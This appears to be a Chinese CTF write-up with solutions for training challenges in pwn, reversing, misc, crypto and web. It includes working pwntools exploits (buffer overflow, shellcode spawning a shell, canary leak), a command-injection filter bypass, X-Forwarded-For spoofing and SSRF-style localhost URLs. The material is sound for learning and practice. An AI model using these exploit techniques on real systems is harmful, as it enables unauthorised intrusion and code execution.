second 2
second 2
pwn
签到
nc 直接连接
#!/usr/bin/python
#-*- coding: utf-8 -*-
'''
Author : MuRKuo
Email : 1442121990@qq.com
Create time : 2022-04-11 09:07
Filename : exp.py
'''
from pwn import *
p = remote('119.3.49.33',10001)
p.interactive()
算数题
#!/usr/bin/python
#-*- coding: utf-8 -*-
'''
Author : MuRKuo
Email : 1442121990@qq.com
Create time : 2022-03-22 08:58
Filename : me.py
'''
from pwn import *
#p = process('./pwntools')
p = remote('119.3.49.33',10002)
p.recvline()
p.sendline(p32(3735928559))
p.recvline()
for i in range(1000):
qu = p.recvuntil(' = ?',drop = True)
print(qu)
answer = eval(qu)
p.sendline(str(answer))
p.interactive()
stack_32
#!/usr/bin/python
#-*- coding: utf-8 -*-
'''
Author : MuRKuo
Email : 1442121990@qq.com
Create time : 2022-04-13 05:29
Filename : exp_32.py
'''
from pwn import *
#p = process('./stack32')
p = remote('119.3.49.33',10003)
payload = cyclic(26) + p32(0x080484f6)
p.sendlineafter('Kuo\n',payload)
p.interactive()
stackoverflow
#!/usr/bin/python
#-*- coding: utf-8 -*-
'''
Author : MuRKuo
Email : 1442121990@qq.com
Create time : 2022-04-04 04:35
Filename : on_nx_exp.py
'''
from pwn import *
context(arch = 'amd64', os = 'linux')
#p = process('./shellcode')
p = remote('119.3.49.33',10004)
p.recvuntil(b':')
buf_addr = int(p.recvuntil(b'\n',drop=True),16)
print(buf_addr)
shellcode = asm(shellcraft.sh())
payload = shellcode.ljust(120,b'A') +p64(buf_addr)
p.recvuntil(b'?')
p.send(payload)
p.interactive()
canary
#!/usr/bin/python
#-*- coding: utf-8 -*-
'''
Author : MuRKuo
Email : 1442121990@qq.com
Create time : 2022-04-03 11:18
Filename : exp.py
'''
from pwn import *
#p = process('./stackoverflow')
p = remote('119.3.49.33',10000)
elf = ELF('./canary')
p.recvuntil(b'main: ')
main_addr = int(p.recvuntil(b'\n',drop=True),16)
offset = main_addr - elf.sym['main']
backdoor = 0x1238 + offset
#backdoor = int(p.recvuntil(b'\n', drop=True), 16) - 0x124c + 0x1238
p.sendafter(b'?',b'a'*11)
p.recvuntil(b'a'*11)
canary = b'\0' + p.recv(7)
p.recvuntil(b'OU?')
payload = cyclic(10) + canary + p64(0) + p64(backdoor)
p.send(payload)
p.interactive()
re
re签到
GP{qian_dA0_1}
#include <stdio.h>
#include <stdlib.h>
int readint()
{
char buff[64];
fgets(buff, sizeof(buff) - 1, stdin);
return atoi(buff);
}
void check_password(int pwd)
{
int s = 0;
for (int i = 0; i < pwd; i++) {
s += pwd;
}
printf("So, your input is 0x%x...\n", pwd);
if (s == 477947044) {
puts("GP{qian_dA0_1}");
}
else {
puts("Nope");
}
}
int main()
{
printf("Input password: ");
check_password(readint());
}

猜数字
c win
GP{CAA_ADAA_AAA_ABAF}
NUM : 12394
#include<stdio.h>
#include<string.h>
#include<stdlib.h>
int main() {
int input;
char flag1[50] = "GP{AAA_AAA";
char flag3[50] = "A_AA";
char flag2[50] = "A_AAAA}";
char flag[50] = "";
strcat(flag, flag1);
strcat(flag, flag3);
strcat(flag, flag2);
puts("please input a unmber");
scanf("%d", &input);
int answer = input ^ 118;
answer = answer - 10;
switch (answer)
{
case 1:
printf("no \n");
break;
case 12306:
puts("This is your flag:");
puts(flag);
break;
case 122:
printf("no_use\n");
break;
default:
printf("wrong!\n");
}
}
ezsharp
c#
GP{C#_1Sn0TDiffect}
using System;
namespace ConsoleApp1
{
class Program
{
static void Main(string[] args)
{
Console.WriteLine("please enter your flag");
string input = Console.ReadLine();
string str1 = "G";
string str2 = "P";
string str3 = "{";
string str4 = "C";
string str5 = "#";
string str6 = "_";
string str7 = "1S";
string str8 = "n0";
string str9 = "T";
string str10 = "Di";
string str11 = "ff";
string str12 = "ec";
string str13 = "t";
string str14 = "}";
string flag = str1 + str2 + str3 + str4 + str5 + str6 + str7 + str8 + str9 + str10 + str11 + str12 + str13 + str14;
Console.WriteLine(flag);
if (flag.Equals(input))
{
Console.WriteLine(flag);
}
else
{
Console.WriteLine("have_a_try");
}
}
}
}
challenge-c
GP{HEll0_C_W0Rd}
/*************************************************************************
> File Name: test.c
> Author: MuRKuo
> Mail: 1442121990@qq.com
> Created Time: Thu 14 Apr 2022 09:18:53 AM PDT
************************************************************************/
#include <stdio.h>
#include <string.h>
int main(){
char input_str[32];
char flag1[20] = "GP{HEll0_C";
char flag2[20] = "_W0Rd}";
strcat(flag1, flag2);
printf("Give_me_the_flag:\n");
scanf("%s", input_str);
if(strcmp(input_str, flag1) == 0){
printf("Success_this_is_your_flag");
}else{
printf("bye~");
exit(-1);
}
}
mfc
动态调试
GP{93959435220b44ad87e680d5517009b7}
void CMFCApplication5Dlg::OnBnClickedButton1()
{
// TODO: 在此添加控件通知处理程序代码
UpdateData(TRUE);//变量赋值
CString flag1 = L"GP{";
CString flag2 = L"}";
CString flag3 = L"5220b44a";
CString flag4 = L"9395943";
CString flag5 = L"5220b44a";
CString flag6 = L"7009b7";
CString flag7 = L"d87e680d551";
CString flag = flag1 + flag4 + flag3 +flag7 +flag6 +flag2;
if (m_input == flag) {
AfxMessageBox(_T("this is your flag!"));
AfxMessageBox(flag);
CDialog::OnOK();//推出
}
else {
AfxMessageBox(_T("no no no"));
}
UpdateData(TRUE);
}
pyc
GP{is_A_3asY_chaLLa9e}
反编译网站:
http://www.gjw123.com/tools-pyc
decode:
def tran():
flag = ''
so = '72,81,124,106,116,96,66,96,52,98,116,90,96,100,105,98,77,77,98,58,102,126'
os = so.split(',')
for i in os:
print(type(i))
a = ord(chr(int(i))) - 1
flag += chr(a)
print(flag)
if __name__ == '__main__':
tran()
encode:
def tran():
#flag = ''
flag = open("flag", "r")
flag = str(flag.read())
output = ','.join(str(ord(i)+1)for i in flag)
f = open("output.txt", "w")
f.write(output)
f.close()
if __name__ == '__main__':
tran()
misc
充数
GP{sui_B1an_chu_de}
base 64
R1B7c3VpX0IxYW5fY2h1X2RlfQ==
遮罩层
GP{N0thiNg_T0_sAyy}
pdf转word
选择流模式
http://pdfdo.com/pdf-to-word.aspx
crc
GP{cRCCraCk}
very_h@rrd_passwd
exp
import binascii
import string
def crack_crc():
print('-------------Start Crack CRC-------------')
crc_list = [0xF7F8B7B7, 0xD2888397, 0xaa21a031, 0x25205566]
comment = ''
chars = string.printable
for crc_value in crc_list:
for char1 in chars:
for char2 in chars:
for char3 in chars:
res_char = char1 + char2 + char3
char_crc = binascii.crc32(res_char.encode())
calc_crc = char_crc & 0xffffffff
if calc_crc == crc_value:
print('[+] {}: {}'.format(hex(crc_value),res_char))
comment += res_char
print('-----------CRC Crack Completed-----------')
print('Result: {}'.format(comment))
if __name__ == '__main__':
crack_crc()
hard
GP{Brai_n?fX_xk!}
https://www.splitbrain.org/services/ook
..... ..... ..... .!?!! .?... ..... ..... ...?. ?!.?. ..... ..... ...!.
..... ..... ..... ...!. ?.... ..... ....! ?!!.? ..... ..... ..?.? !.?..
..... ..... ..!.? ..... ..... ..... !?!!. ?!!!! !!!!! !!!!! ?.?!. ?!!!!
!!!!! !!!!! !!!.? ..... ..... ...!? !!.?. ..... ..... .?.?! .?... .....
..... ..... ..... .!.?. ..... ...!? !!.?! !!!!! !!?.? !.?!! !.... .....
..... ...!. ?.... ...!? !!.?! !!!!! ?.?!. ?!!!. ?.... ...!? !!.?. .....
?.?!. ?.... ..... ...!. ?.... ..... ....! ?!!.? !!!!! !!!!! !!?.? !.?!!
!!!!! !!!!! !!!!! !!!!! !.?.. ..... ..... .!?!! .?... ..... ....? .?!.?
..... .!.?. ..... .!?!! .?!!! !!!?. ?!.?! !!!!! !!!!! ..... ..... .....
!.?.. ..... ....! ?!!.? ..... ..... ?.?!. ?!.?. ..... .!?!! .?!!! !!!?.
?!.?! !!!!! !!!.? ..... ..... ..... ..!?! !.?!! !!!!! !!!!! !!!!? .?!.?
!!!!! !!!!! !!!!! !!!!! !.?.. ..... ..... ..... ..!?! !.?.. ..... .....
..... .?.?! .?... ..... ..... ..... ....! .?.
encode
str = " "
a = str.replace('.',',')
b = a.replace('?','.')
c = b.replace('!','`')
print(c)
decode
str = " "
a = str.replace('.','?')
b = a.replace(',','.')
c = b.replace('`','!')
print(c)
decode后
,,,,, ,,,,, ,,,,, ,`.`` ,.,,, ,,,,, ,,,,, ,,,., .`,., ,,,,, ,,,,, ,,,`,,,,,, ,,,,, ,,,,, ,,,`, .,,,, ,,,,, ,,,,` .``,. ,,,,, ,,,,, ,,.,. `,.,,,,,,, ,,,,, ,,`,. ,,,,, ,,,,, ,,,,, `.``, .```` ````` ````` .,.`, .````````` ````` ```,. ,,,,, ,,,,, ,,,`. ``,., ,,,,, ,,,,, ,.,.` ,.,,, ,,,,,,,,,, ,,,,, ,,,,, ,`,., ,,,,, ,,,`. ``,.` ````` ``.,. `,.`` `,,,, ,,,,,,,,,, ,,,`, .,,,, ,,,`. ``,.` ````` .,.`, .```, .,,,, ,,,`. ``,., ,,,,,.,.`, .,,,, ,,,,, ,,,`, .,,,, ,,,,, ,,,,` .``,. ````` ````` ``.,. `,.``````` ````` ````` ````` `,.,, ,,,,, ,,,,, ,`.`` ,.,,, ,,,,, ,,,,. ,.`,.,,,,, ,`,., ,,,,, ,`.`` ,.``` ```., .`,.` ````` ````` ,,,,, ,,,,, ,,,,,`,.,, ,,,,, ,,,,` .``,. ,,,,, ,,,,, .,.`, .`,., ,,,,, ,`.`` ,.``` ```.,.`,.` ````` ```,. ,,,,, ,,,,, ,,,,, ,,`.` `,.`` ````` ````` ````. ,.`,.````` ````` ````` ````` `,.,, ,,,,, ,,,,, ,,,,, ,,`.` `,.,, ,,,,, ,,,,,,,,,, ,.,.` ,.,,, ,,,,, ,,,,, ,,,,, ,,,,` ,.,
1@3Me

注意顺序
皮卡丘
GP{p1~Ka~_qiu!}
foremost 图片分离
foremost e 00.gif
zip伪加密
Crypto
26个字母
twentysix
20.23.5.14.20.25.19.9.24
GP{twentysix}
社会主义核心价值观
GP{C0re_s0cia1!st_vAlUes}
自由法治平等富强法治友善平等自由和谐和谐富强法治文明公正平等平等诚信平等法治和谐和谐富强公正和谐公正敬业公正民主和谐民主文明民主法治和谐法治自由平等诚信平等法治公正自由民主公正诚信文明平等平等公正平等法治和谐法治诚信和谐
跨!
gt_e!pi_ss_ay}{i0s
3栏
GP{IT_Is_S0_eAsy!}
base 家族
GP{bAse_3times!}
encode过程
base 58
9om55PH6DFncXT7q8cgfx8
base91
;qLgml+uxJ:I3mHf5%{J,*CkPVc
base 64
JTNCcUxnbWwrdXhKJTNBSTNtSGY1JTI1JTdCSiUyQypDa1BWYw==
e
GP{SMALL_e_in_RsA!}
import libnum
import gmpy2
#生成随机素数
p=libnum.generate_prime(1024)
q=libnum.generate_prime(1024)
e=1
m="GP{SMALL_e_in_RsA!}"
#字符串转数字
m=libnum.s2n(m)
n=p*q
phi_n=(p-1)*(q-1)
#求逆元
d=gmpy2.invert(e,phi_n)
c=pow(m,e,n)
print ("n=",n)
print ("e=",e)
print ("c=",c)
n= 14142397445274919053726171241634282975581239404538199452764267738117652056845487726399008290443212297746369956163116764419209779927073965155995765825841811529502511745097273453224143712204220597228588919967407668963777856732607910553055434202543069255633993549709632209315609694103010863859926449375507079649214712162849665265145153364925493829816883891361417664054845232002940561151387811381336643426212837157443224312232274081739699784901645490453870469643345489066532417359226658963455473096438923207014822147916729033748513863087666861183486978904345665922398345256948320222810164068192246723506032691602247006139
e= 1
c= 1590363857428401248067746943813184549078245757

右键明文转字符串
decode
import gmpy2
import libnum
def de(c, e, n):
k = 0
while True:
mm = c + n*k
result, flag = gmpy2.iroot(mm, e)
if True == flag:
return result
k += 1
n= 14142397445274919053726171241634282975581239404538199452764267738117652056845487726399008290443212297746369956163116764419209779927073965155995765825841811529502511745097273453224143712204220597228588919967407668963777856732607910553055434202543069255633993549709632209315609694103010863859926449375507079649214712162849665265145153364925493829816883891361417664054845232002940561151387811381336643426212837157443224312232274081739699784901645490453870469643345489066532417359226658963455473096438923207014822147916729033748513863087666861183486978904345665922398345256948320222810164068192246723506032691602247006139
e= 1
c= 1590363857428401248067746943813184549078245757
m=de(c,e,n)
print(m)
print(libnum.n2s(int(m)).decode())

web
眼见不一定为实
查看源代码即可
https://murkuo.github.io/second/
假的:
GP{this_Is_a_fake!!}
R1AlN0J0aGlzX0lzX2FfZmFrZSUyMSUyMSU3RA==
真的:
base64:R1AlN0Jkb19uMHRfVHJ1c3RfZXllcyUyMSU3RA==
GP{do_n0t_Trust_eyes!}
ezphp
<?php
/* Author @MuRKuo */
highlight_file(__FILE__);
error_reporting(0);
include('flag.php');
if(!strcmp($_POST['FLAG'],flag) == TRUE){
echo $flag;
}
?>
!取反
strcmp 相等为0也就是false
payload

str_replace
flag并不叫作flag哦
<?php
/* Author @MuRKuo */
highlight_file(__FILE__);
error_reporting(0);
include('flag.php');
$a=$_GET['cmd'];
$a = str_replace("dir","",$a);
$a = str_replace("cat","",$a);
$a = str_replace("nl","",$a);
$a = str_replace("file","",$a);
$a = str_replace("tree","",$a);
$a = str_replace("ls","",$a);
system($a);
?>
payload
?cmd=llss
?cmd=caat fLaGGg

where are you from ?
<?php
include('flag.php');
$locals = array("127.0.0.1", "localhost");
$local_urls = array("http://127.0.0.1", "http://localhost");
if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])){
if(in_array($_SERVER['HTTP_X_FORWARDED_FOR'], $locals)){
if(isset($_SERVER['HTTP_REFERER'])){
for ($i=0; $i < count($local_urls) ; $i++) {
if (strpos($_SERVER['HTTP_REFERER'],$local_urls[i]) !== Flase) {
echo $flag;
}
}
die("<p>Referer: http://????/</p>");
}
die("<p>Must be jump from Home Page.</p>");
}
}
die("Must be accessed from inside");
?>
payload:
GET / HTTP/1.1
Host: 119.3.49.33:558
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
X-Forwarded-For: 127.0.0.1
Referer:119.3.49.33:558

由于burp格式问题,最后需要加上一个空行
curl
index.php?urls=http://a:a@127.0.0.1:80@.baidu.com/flag.php
index.php?urls=http://0.0.0.0/flag.php
A lion doesn't concern himself with the opinions of a sheep.


 浙公网安备 33010602011771号
浙公网安备 33010602011771号